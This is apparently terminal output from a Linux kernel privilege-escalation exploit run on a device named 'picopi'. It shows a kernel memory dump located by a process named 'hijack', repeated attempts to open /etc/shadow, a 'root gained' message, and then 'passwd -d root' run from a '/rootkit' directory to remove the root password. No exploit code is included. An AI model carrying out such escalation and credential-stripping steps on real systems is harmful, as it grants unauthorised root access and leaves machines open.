 found: ffff80007682ccc0 b682ccc0
C0 CC 82 76 00 80 FF FF  C0 CC 82 76 00 80 FF FF  |  ...v.......v....
68 69 6A 61 63 6B 00 00  30 00 00 00 00 00 00 00  |  hijack..0.......
00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |  ................
F8 85 4F 76 00 80 FF FF  F8 85 4F 76 00 80 FF FF  |  ..Ov......Ov....
00 00 00 00 00 00 00 00  40 4F 21 74 00 80 FF FF  |  ........@O!t....
00 D8 3D 74 00 80 FF FF  80 B8 15 09 00 00 FF FF  |  ..=t............
40 A6 CB 77 00 80 FF FF  40 6B 95 77 00 80 FF FF  |  @..w....@k.w....
00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |  ................
1000
propably found process
open(/etc/shadow) = : Permission denied
open(/etc/shadow) = : Permission denied
open(/etc/shadow) = : Permission denied
open(/etc/shadow) = : Permission denied
open(/etc/shadow) = : Permission denied
open(/etc/shadow) = : Permission denied
root gained
root@picopi:/rootkit# passwd -d root
passwd: password expiry information changed.
root@picopi:/rootkit#
[0] 1:ssh* "daniel@ntb:~" 20:46 19-Mar-19